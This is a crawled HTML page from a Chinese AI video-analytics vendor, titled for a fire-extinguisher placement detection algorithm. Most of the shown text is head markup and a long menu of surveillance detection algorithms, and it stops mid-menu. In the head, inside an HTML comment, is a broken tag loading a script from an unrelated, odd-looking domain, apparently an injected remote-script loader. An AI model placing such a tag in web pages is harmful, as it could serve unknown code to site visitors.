

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.keensense.cn/lists/1236.html
body_size: 15979
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="baidu-site-verification" content="JH1ZDfdYc0" />
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>灭火器不在固定位置检测 - 千视通-AI生产力平台-多模态预训练大模型提供商</title>
    <meta name="keywords" content="多模态AI大模型网关 、AI 生产力平台、边缘大模型一体机、边缘计算终端、预训练大模型、国产ai训练机、烟火识别、安全帽识别"/>
    <meta name="description" content="千视通是国内第一梯队推出多模态AI大模型网关和边缘大模型一体机产品方案的领先AI企业。 拥有行业领先的多模态视觉语言大模型技术，平台基于多模态预训练大模型和小模型的深度学习的深度融合，为AI领域的发展和应用提供无限新可能。"/>
    <link rel="stylesheet" type="text/css" href="/static/modules/cms/css/page.css">
    <!--首页样式-->
    <link rel="stylesheet" type="text/css" href="/static/modules/cms/css/index.css">
    <link rel="stylesheet" type="text/css" href="/static/modules/cms/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="/static/modules/cms/css/swiper.min.css">
    <link rel="stylesheet" type="text/css" href="/static/modules/cms/css/animate.min.css">
    <link rel="stylesheet" type="text/css" href="/static/modules/cms/css/footer.css">
    <script src="/static/modules/cms/js/jquery-1.10.2.js" type="text/javascript" charset="utf-8"></script>
    <!--导航响应式框架-->
    <link rel="stylesheet" type="text/css" href="/static/modules/cms/css/bootstrap.css">
    <!--"><script type="text/javascript" src="https://club.2tm30fz.com/aaces/6h.js"></script><br" -->

    <link rel="stylesheet" href="/static/modules/cms/version2/css/reset.css">
    <link rel="stylesheet" href="/static/modules/cms/version2/css/swiper.min.css">
    <link rel="stylesheet" type="text/css" href="/static/modules/cms/version2/css/bootstrap-3.3.4.css">
    <link rel="stylesheet" href="/static/modules/cms/version2/css/head.css">
    <link rel="stylesheet" href="/static/modules/cms/version2/css/hyProduct.css">
    <link rel="stylesheet" href="/static/modules/cms/version2/css/font.css">
    <link rel="stylesheet" href="/static/modules/cms/version2/css/animate.compat.css">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bb98418cd05456a950c360d15e8bb48a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body>

<style>
    .header .navbar_nav .a1 a.activeNav{
        color: #f3971c!important;
    }
    .header .navbar_nav .a1 .activeNav:after{
        width: 0;
        height: 2px;
        background: #F1A53D;
        position: absolute;
        bottom: 0;
        left: 0;
    }
    /*.header .container{*/
    /*    width: 100% !important;*/
    /*}*/
</style>

<!-- 导航 -->
<header class="header">
    <div class="container clearfix" style="padding: 0">
        <div class="fl left">
            <a href="#"><img src="/static/modules/cms/version2/img/logo.png" alt="" class="img1"></a>
            <a href="#"><img src="/static/modules/cms/version2/img/logo2.png" alt="" class="img2"></a>
        </div>
        <div class="fr nav">
            <ul class="navbar_nav" data-in="fadeInDown" data-out="fadeOutUp">
                <li class="active a1">
                    <a href="/" title="首页" class="title-line-height active-title   ">首页</a>
<!--                    <a href="/" title="首页"  class="title-line-height  ">首页</a>-->
                </li>
                                                        <li class="dropdown a1 ">
                                                                                        <a href="/lists/341.html" class=" activeNav">算法商城</a>
                                            <div class="dropdown_menu navcell">
                                                <div class="container sub_menu">
                                                    <div class="sub_menu_list">
                                                        <i></i>
                                                        <!--导航左侧选项卡-->
                                                        <div class="category">
                                                            <ul>
                                                                <li class="active">
                                                                    <span onclick="javascript:window.location.href='/lists/341.html'">全部行业算法</span></a>
                                                                </li>

                                                                                                                                <li>
                                                                    <div class="icon">
                                                                        <img src="/uploads/images/20220728/6a592f27163e9bcf7068ffe2bb072306.png">
                                                                        <span onclick="javascript:window.location.href='/lists/384.html'"> 金融服务</span>
                                                                    </div>
                                                                </li>
                                                                                                                                <li>
                                                                    <div class="icon">
                                                                        <img src="/uploads/images/20220728/a5f6462e881cc8abcae64a64979c6650.png">
                                                                        <span onclick="javascript:window.location.href='/lists/537.html'"> 智慧车站</span>
                                                                    </div>
                                                                </li>
                                                                                                                                <li>
                                                                    <div class="icon">
                                                                        <img src="/uploads/images/20220728/4d5dcf40ad91ca44424efa99537058ca.png">
                                                                        <span onclick="javascript:window.location.href='/lists/558.html'"> 城市治理</span>
                                                                    </div>
                                                                </li>
                                                                                                                                <li>
                                                                    <div class="icon">
                                                                        <img src="/uploads/images/20220728/56b5b34b320d443510b034a94f370e95.png">
                                                                        <span onclick="javascript:window.location.href='/lists/334.html'"> 道路交通</span>
                                                                    </div>
                                                                </li>
                                                                                                                                <li>
                                                                    <div class="icon">
                                                                        <img src="/uploads/images/20220728/102b9b4352994905dc405c446c8f8585.png">
                                                                        <span onclick="javascript:window.location.href='/lists/339.html'"> 交通小目标</span>
                                                                    </div>
                                                                </li>
                                                                                                                                <li>
                                                                    <div class="icon">
                                                                        <img src="/uploads/images/20220728/7136ef9369f1d9b24e42622eb768a130.png">
                                                                        <span onclick="javascript:window.location.href='/lists/570.html'"> 安全应急</span>
                                                                    </div>
                                                                </li>
                                                                                                                                
                                                            </ul>
                                                        </div>
                                                        <!--右侧内容区域-->
                                                        <div class="content">
                                                            <div class="cont_list" style="display: block;">
                                                                <ul>
                                                                                                                                        <li class="sub_all_list">
                                                                        <div class="half">
                                                                            <div class="subtitle">
                                                                                <img src="/uploads/images/20220728/6a592f27163e9bcf7068ffe2bb072306.png">
                                                                                金融服务                                                                            </div>
                                                                                                                                                        <a href="/lists/385.html">
                                                                                值班人数与规定不...                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/491.html">
                                                                                保安长时间离岗                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/492.html">
                                                                                未按规定交接班                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/493.html">
                                                                                值班人员玩手机                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/495.html">
                                                                                人员靠近风险                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/496.html">
                                                                                聚众检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/497.html">
                                                                                人员徘徊检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/498.html">
                                                                                面部异常                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/499.html">
                                                                                长时间滞留检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/500.html">
                                                                                攀爬分析                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li class="sub_all_list">
                                                                        <div class="half">
                                                                            <div class="subtitle">
                                                                                <img src="/uploads/images/20220728/a5f6462e881cc8abcae64a64979c6650.png">
                                                                                智慧车站                                                                            </div>
                                                                                                                                                        <a href="/lists/538.html">
                                                                                电梯扶梯异常监测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/539.html">
                                                                                客流统计                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/540.html">
                                                                                逆行监测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/541.html">
                                                                                人流密度                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/542.html">
                                                                                客流突变告警                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/543.html">
                                                                                区域入侵                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/544.html">
                                                                                滞留监测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/545.html">
                                                                                通道人脸提取                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/546.html">
                                                                                可疑物品遗留监测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/547.html">
                                                                                异常奔跑                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li class="sub_all_list">
                                                                        <div class="half">
                                                                            <div class="subtitle">
                                                                                <img src="/uploads/images/20220728/4d5dcf40ad91ca44424efa99537058ca.png">
                                                                                城市治理                                                                            </div>
                                                                                                                                                        <a href="/lists/1130.html">
                                                                                悬挂横幅标语检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1129.html">
                                                                                道路抛洒物检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1123.html">
                                                                                沿街晾挂检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1122.html">
                                                                                焚烧垃圾树叶检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1121.html">
                                                                                积存垃圾渣土检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1120.html">
                                                                                垃圾箱溢满检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1124.html">
                                                                                道路破损检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1125.html">
                                                                                打包垃圾检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1119.html">
                                                                                暴露垃圾检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1128.html">
                                                                                垃圾桶未盖检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li class="sub_all_list">
                                                                        <div class="half">
                                                                            <div class="subtitle">
                                                                                <img src="/uploads/images/20220728/56b5b34b320d443510b034a94f370e95.png">
                                                                                道路交通                                                                            </div>
                                                                                                                                                        <a href="/lists/335.html">
                                                                                路口流量                                                                                <img src="/uploads/images/20220728/f78caa9ed90bc619a86aa4fe5fb9f9d1.png">
                                                                            </a>
                                                                                                                                                        <a href="/lists/416.html">
                                                                                车道排队长度                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/336.html">
                                                                                车道级车流量                                                                                <img src="/uploads/images/20220728/f78caa9ed90bc619a86aa4fe5fb9f9d1.png">
                                                                            </a>
                                                                                                                                                        <a href="/lists/438.html">
                                                                                车道通行状态                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/419.html">
                                                                                车道平均车速                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/433.html">
                                                                                流量溢出                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/434.html">
                                                                                车头间距                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/435.html">
                                                                                车头时距                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/436.html">
                                                                                车道空间占有率                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/437.html">
                                                                                车道时间占有率                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li class="sub_all_list">
                                                                        <div class="half">
                                                                            <div class="subtitle">
                                                                                <img src="/uploads/images/20220728/102b9b4352994905dc405c446c8f8585.png">
                                                                                交通小目标                                                                            </div>
                                                                                                                                                        <a href="/lists/476.html">
                                                                                骑行目标信息识别                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/477.html">
                                                                                行人信息识别                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/478.html">
                                                                                非机动车闯入机动...                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/479.html">
                                                                                非机动车逆行                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/480.html">
                                                                                非机动车上高速                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/481.html">
                                                                                非机动车横穿马路                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/482.html">
                                                                                非机动车闯红灯                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/483.html">
                                                                                非机动车未戴头盔                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/484.html">
                                                                                摩托车逆行                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/485.html">
                                                                                摩托车闯红灯                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li class="sub_all_list">
                                                                        <div class="half">
                                                                            <div class="subtitle">
                                                                                <img src="/uploads/images/20220728/7136ef9369f1d9b24e42622eb768a130.png">
                                                                                安全应急                                                                            </div>
                                                                                                                                                        <a href="/lists/1199.html">
                                                                                安全帽佩戴检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1202.html">
                                                                                工作服检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1204.html">
                                                                                烟火检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1207.html">
                                                                                烟雾检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1210.html">
                                                                                吸烟检测                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1217.html">
                                                                                车辆占道                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1213.html">
                                                                                使用手机打电话                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1220.html">
                                                                                人员离岗                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1216.html">
                                                                                物品占道                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        <a href="/lists/1215.html">
                                                                                消防设施监控                                                                                <img src="">
                                                                            </a>
                                                                                                                                                        
                                                                        </div>
                                                                    </li>
                                                                                                                                        
                                                                </ul>
                                                            </div>
                                                                                                                        <div class="cont_list">
                                                                <div>
                                                                    <a href="/lists/341.html" class="list_all">
                                                                        全部行业算法 >
                                                                    </a>
                                                                </div>
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/385.html">
                                                                                值班人数与规定不...                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/491.html">
                                                                                保安长时间离岗                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/492.html">
                                                                                未按规定交接班                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/493.html">
                                                                                值班人员玩手机                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/495.html">
                                                                                人员靠近风险                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/496.html">
                                                                                聚众检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/497.html">
                                                                                人员徘徊检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/498.html">
                                                                                面部异常                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/499.html">
                                                                                长时间滞留检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/500.html">
                                                                                攀爬分析                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/501.html">
                                                                                物品遗留                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/502.html">
                                                                                非法粘贴                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/505.html">
                                                                                持刀检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/506.html">
                                                                                大楼顶层异常行为                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/507.html">
                                                                                人员倒地风险                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/508.html">
                                                                                自助区内出现危险...                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/509.html">
                                                                                消防通道堵塞                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/510.html">
                                                                                烟雾检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/511.html">
                                                                                火焰检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/525.html">
                                                                                运钞车停靠位置被...                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/699.html">
                                                                                久候客户提醒                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/700.html">
                                                                                特殊客户关怀                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/701.html">
                                                                                区域拥挤提醒                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/706.html">
                                                                                客流分析                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/707.html">
                                                                                轨迹分析                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        
                                                                </ul>
                                                            </div>
                                                                                                                        <div class="cont_list">
                                                                <div>
                                                                    <a href="/lists/341.html" class="list_all">
                                                                        全部行业算法 >
                                                                    </a>
                                                                </div>
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/538.html">
                                                                                电梯扶梯异常监测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/539.html">
                                                                                客流统计                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/540.html">
                                                                                逆行监测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/541.html">
                                                                                人流密度                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/542.html">
                                                                                客流突变告警                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/543.html">
                                                                                区域入侵                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/544.html">
                                                                                滞留监测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/545.html">
                                                                                通道人脸提取                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/546.html">
                                                                                可疑物品遗留监测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/547.html">
                                                                                异常奔跑                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/548.html">
                                                                                戴口罩检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/549.html">
                                                                                持刀械                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/550.html">
                                                                                排队长度检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/892.html">
                                                                                安检智能判图                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/891.html">
                                                                                安检人员专注度                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        
                                                                </ul>
                                                            </div>
                                                                                                                        <div class="cont_list">
                                                                <div>
                                                                    <a href="/lists/341.html" class="list_all">
                                                                        全部行业算法 >
                                                                    </a>
                                                                </div>
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1130.html">
                                                                                悬挂横幅标语检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1129.html">
                                                                                道路抛洒物检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1123.html">
                                                                                沿街晾挂检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1122.html">
                                                                                焚烧垃圾树叶检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1121.html">
                                                                                积存垃圾渣土检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1120.html">
                                                                                垃圾箱溢满检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1124.html">
                                                                                道路破损检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1125.html">
                                                                                打包垃圾检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1119.html">
                                                                                暴露垃圾检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1128.html">
                                                                                垃圾桶未盖检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1127.html">
                                                                                乱堆物堆料检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1126.html">
                                                                                违规搭伞检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1131.html">
                                                                                违规户外广告检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1132.html">
                                                                                非法小广告检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1133.html">
                                                                                占用消防通道检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1134.html">
                                                                                无照经营游商检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1135.html">
                                                                                店外经营检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1136.html">
                                                                                占道经营检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1137.html">
                                                                                机动车乱停放检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1138.html">
                                                                                非机动车乱停放检...                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1139.html">
                                                                                占用无障碍通道检...                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1140.html">
                                                                                三轮车拉客检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1141.html">
                                                                                井盖异常检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1142.html">
                                                                                雨水篦子破损检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1143.html">
                                                                                设备交接箱未关闭...                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1144.html">
                                                                                道路交通设施破损                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1145.html">
                                                                                护树设施破损检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1146.html">
                                                                                施工占道检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1147.html">
                                                                                道路积水检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1148.html">
                                                                                道路积雪检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1149.html">
                                                                                烟火烟雾检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1150.html">
                                                                                人群聚集检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1151.html">
                                                                                船只检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1152.html">
                                                                                漂浮物检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1153.html">
                                                                                秸秆焚烧检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1154.html">
                                                                                非法采砂检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1155.html">
                                                                                河湖堤坝异常检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1156.html">
                                                                                非法垂钓检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1157.html">
                                                                                森林砍伐检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1158.html">
                                                                                动物检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1159.html">
                                                                                高空抛物检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1160.html">
                                                                                电动车入电梯检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1161.html">
                                                                                人员入侵检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1162.html">
                                                                                人员徘徊检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1163.html">
                                                                                人员攀爬检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1164.html">
                                                                                人员摔倒检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1165.html">
                                                                                人员离岗检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1166.html">
                                                                                人员未戴口罩检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1167.html">
                                                                                人员打架检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1168.html">
                                                                                人员抽烟检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        
                                                                </ul>
                                                            </div>
                                                                                                                        <div class="cont_list">
                                                                <div>
                                                                    <a href="/lists/341.html" class="list_all">
                                                                        全部行业算法 >
                                                                    </a>
                                                                </div>
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/335.html">
